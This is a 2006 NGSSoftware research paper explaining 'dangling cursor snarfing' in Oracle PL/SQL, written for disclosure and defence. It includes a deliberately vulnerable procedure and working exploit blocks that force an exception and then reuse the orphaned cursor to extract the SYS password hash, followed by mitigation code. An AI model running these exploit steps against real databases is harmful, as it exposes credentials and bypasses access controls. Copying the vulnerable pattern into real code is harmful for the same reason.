# Dangling Cursor Snarfing: A New Class of Attack in Oracle

David Litchfield [davidl@ngssoftware.com]
23rd November 2006

An NGSSoftware Insight Security Research (NISR) Publication
©2006 Next Generation Security Software Ltd
http://www.ngssoftware.com**Introduction**

In Oracle, a failure to close cursors created and used by DBMS_SQL or a failure to clean up open cursors in the event of an exception can lead to a security hole. If the cursor in question has been created by higher privileged code and left hanging then it's possible for a low privileged user to snarf and use the cursor outside of the application logic that created it. This can lead to data being exposed. Ensuring that cursors are closed after use is, of course, good programming practice but, as we know, good programming practices do not always prevail. What is detailed in this document should provide a security reason as to why developers should ensure that cursors are closed properly, especially in the event of an exception.

This type of vulnerability will also affect other kinds of handles, such as those returned from UTL_FILE and may affect other RDBMSes.

**The Vulnerability**

Consider the following procedure

```
CREATE OR REPLACE PROCEDURE PWD_COMPARE(P_USER VARCHAR) IS
      CURSOR_NAME INTEGER;
      V_PWD VARCHAR2(30);
      I INTEGER;
BEGIN
      IF P_USER != 'SYS' THEN
            CURSOR_NAME := DBMS_SQL.OPEN_CURSOR;
            DBMS_OUTPUT.PUT_LINE('CURSOR: ' ||CURSOR_NAME);
            DBMS_SQL.PARSE(CURSOR_NAME, 'SELECT PASSWORD FROM
SYS.DBA_USERS WHERE USERNAME = :u', dbms_sql.native);
            DBMS_SQL.BIND_VARIABLE(CURSOR_NAME, ':u', P_USER);
            DBMS_SQL.DEFINE_COLUMN(CURSOR_NAME, 1, V_PWD,30);
            I := DBMS_SQL.EXECUTE(CURSOR_NAME);
            IF DBMS_SQL.FETCH_ROWS(CURSOR_NAME) > 0 THEN
                  DBMS_SQL.COLUMN_VALUE(CURSOR_NAME, 1, v_PWD);
            END IF;
            IF V_PWD = '0123456789ABCDEF' THEN
                  DBMS_OUTPUT.PUT_LINE('Hmmm....');
            END IF;
            DBMS_SQL.CLOSE_CURSOR(CURSOR_NAME);
      END IF;
END;
/
```

This procedure selects the password hash for a given username, as long as that username is not SYS, and then compares the password hash with 0123456789ABCDEF. At no time is the password hash exposed to the user executing the procedure. This procedure is, of course, contrived and is pretty pointless other than to serve as a suitable demonstration of the class of flaw. To select the password the procedure uses DBMS_SQL. When you use DBMS_SQL to run a query you first open a cursor using the OPEN_CURSOR function. This cursor is just a number, essentially a pointer into a special area of memory where Oracle keeps track of items related to the cursor such as the query, query variables and permissions. Cursors returned from the OPEN_CURSOR function persist until explicitlyclosed or until the SQL session is terminated. Returning to the PWD_COMPARE example, once the query has been processed the cursor should be closed using the CLOSE_CURSOR procedure. Note that, in the code above, there is no exception handling code so if there is an error before the cursor is closed then the cursor will be left "dangling". This opens up a security hole. Let's examine this further.

First off, create the above procedure as SYS and grant the execute privilege on it to PUBLIC:

```
CONNECT / AS SYSDBA
SET SERVEROUTPUT ON
CREATE OR REPLACE PROCEDURE PWD_COMPARE(P_USER VARCHAR) IS
      CURSOR_NAME INTEGER;
      V_PWD VARCHAR2(30);
      I INTEGER;
BEGIN
      IF P_USER != 'SYS' THEN
            CURSOR_NAME := DBMS_SQL.OPEN_CURSOR;
            DBMS_OUTPUT.PUT_LINE('CURSOR: ' ||CURSOR_NAME);
            DBMS_SQL.PARSE(CURSOR_NAME, 'SELECT PASSWORD FROM
SYS.DBA_USERS WHERE USERNAME = :u', dbms_sql.native);
            DBMS_SQL.BIND_VARIABLE(CURSOR_NAME, ':u', P_USER);
            DBMS_SQL.DEFINE_COLUMN(CURSOR_NAME, 1, V_PWD,30);
            I := DBMS_SQL.EXECUTE(CURSOR_NAME);
            IF DBMS_SQL.FETCH_ROWS(CURSOR_NAME) > 0 THEN
                  DBMS_SQL.COLUMN_VALUE(CURSOR_NAME, 1, v_PWD);
            END IF;
            IF V_PWD = '0123456789ABCDEF' THEN
                  DBMS_OUTPUT.PUT_LINE('Hmmm....');
            END IF;
            DBMS_SQL.CLOSE_CURSOR(CURSOR_NAME);
      END IF;
END;
/
GRANT EXECUTE ON PWD_COMPARE TO PUBLIC;
```

With the procedure created we'll now execute it as a low privileged user - but when we do so we'll cause an exception in it by passing it too long a string:

```
CONNECT SCOTT/TIGER
SET SERVEROUTPUT ON
DECLARE
      X VARCHAR(32000);
      I INTEGER;
BEGIN
      FOR I IN 1..10000 LOOP
            X:='B' || X;
      END LOOP;
      SYS.PWD_COMPARE(X);
END;
/
```

This results in the following unhandled exception:```
CURSOR: 3
DECLARE
*
ERROR at line 1:
ORA-01460: unimplemented or unreasonable conversion requested
ORA-06512: at "SYS.DBMS_SYS_SQL", line 1200
ORA-06512: at "SYS.DBMS_SQL", line 323
ORA-06512: at "SYS.PWD_COMPARE", line 12
ORA-06512: at line 8
```

The session now has a dangling cursor which can be snarfed by an attacker. Note from the output of PWD_COMPARE that the cursor has a value of 3 in this case. Incidentally, even without seeing it's 3 an attacker can still "guess" the value for the dangling cursor by going from 1 to *n* in a loop until they find it. When the attacker finds the dangling cursor, they can then recycle it – in other words they can rebind the username associated with the query and this time use SYS if they so choose. Once the attacker has done that, they can then re-execute the query and extract the data - in this case the password hash for the SYS user.

```
DECLARE
      CURSOR_NAME INTEGER;
      I INTEGER;
      PWD VARCHAR2(30);
BEGIN
      CURSOR_NAME :=3;
      DBMS_SQL.BIND_VARIABLE(CURSOR_NAME, ':u', 'SYS');
      DBMS_SQL.DEFINE_COLUMN(CURSOR_NAME, 1, PWD,30);
      I := DBMS_SQL.EXECUTE(CURSOR_NAME);
      IF DBMS_SQL.FETCH_ROWS(CURSOR_NAME) > 0 THEN
            DBMS_SQL.COLUMN_VALUE(CURSOR_NAME, 1, PWD);
      END IF;
      DBMS_SQL.CLOSE_CURSOR(CURSOR_NAME);
      DBMS_OUTPUT.PUT_LINE('PWD: ' || PWD);
END;
/
```

This gives the following output 'PWD: D3AAEDA7EDA1B4AC' and thus the attacker has gained access to the SYS password hash. In short, to effect this attack, that is, to snarf a cursor, the attacker must firstly locate vulnerable code (i.e. a definer rights PL/SQL procedure or function that calls DBMS_SQL and doesn't close the cursor in the event of an exception), secondly force an exception, and third, find the orphaned cursor. Once the attacker has it, they can then start issuing new queries against it by changing the variable aspects such as bind variables.

**The Impact**

The impact of this class of flaw affects the confidentiality of data. An attacker can gain access to data they would not normally be able to access. There are limiting factors, however. An attacker is confined by the query that is parsed by the higher privileged code. Whilst it is possible to parse a new query on the cursor this is done so with the privileges of the attacker so it is not possible to change to query to say, "GRANT DBA TO PUBLIC". An attacker is limited to manipulating the variable aspects of the querysuch as the bind variables. At first sight one may question the value of this but the attacker is no longer confined by the application logic of the vulnerable procedure as to what they can do with the cursor. In the PWD_COMPARE example given, an attacker never gets to see the password hash if the procedure runs normally and they can't supply the user 'SYS' as a parameter - the application logic doesn't allow it. By interrupting the execution by causing an exception, however, they can now play with the cursor and print the password to the screen and, furthermore, for the user SYS if they so choose which they couldn't do before.

The impact of class of flaw can also affect the integrity of data. In the case where the higher privileged code is using DBMS_SQL to perform an INSERT, UPDATE or DELETE but limits the user input to a specific format it may be possible for an attacker to bypass the logic. For example, consider a case where data being inserted must not contain single quote and so a check is made by the higher privileged code for the presence of a quote and exits if one is found. If processing can be interrupted as previously described by causing an exception, then an attacker can snarf and recycle the cursor to INSERT data that does contain a single quote. This affects the integrity of the data and could lead to issues such as 2nd order SQL injection.

Each instance of the vulnerability needs to be considered individually to assess the impact and risk it caries. Indeed, in many cases there may be no risk at all.

*N.B.* The same threat could be said to be posed by unclosed SYS_REFCURSORs. The DBMS_ODCI.RestoreRefCursor procedure can be used to restore dangling cursors but once retrieved it is not possible to modify any part of the associated query without the permissions of the current user being checked – remember – it is necessary to have the query run into an unhandled exception. Without being able to modify the query variables the same exception would hit on a fetch. One possible way around this would be for an attacker to cause an "invalid identifier" exception and then create the identifier (e.g. a function) after the cursor has been snarfed - but if an attacker can do this then they may as well place arbitrary SQL in the function to achieve their aims. At present, it appears that, with no suitable known attack vector, unclosed SYS_REFCURSORs do not provide a direct threat.

**The Defence**

In terms of defending against this class of problem there are two actions developers can take. Firstly perform strict input validation - using bind variables is not enough. In the PWD_COMPARE example we select the password for a given username. Usernames are a maximum of 30 characters long so we should check that the user input is 30 characters or less. This will stop us from generating an exception in the manner we do. Bear in mind that there are other ways to cause exceptions – these should be filtered as well.

The second form of defence is to always have an "others" exception block that closes any open cursors.

```
. .
. .
``````
EXCEPTION WHEN OTHERS THEN
      IF DBMS_SQL.IS_OPEN(CURSOR_NAME) THEN
            DBMS_SQL.CLOSE_CURSOR(CURSOR_NAME);
      END IF;
      ..
      ..
END;
```

**Conclusion**

The sky is not falling but in certain cases the class of attack may expose data to an attacker. When performing security code reviews of PL/SQL this should be checked for and fixed. Instances should be easy to spot – look for code that uses DBMS_SQL but contains no exception handling code or doesn't close the cursor in exception handling code if present or simply cases where the developer has forgotten to close the cursor period.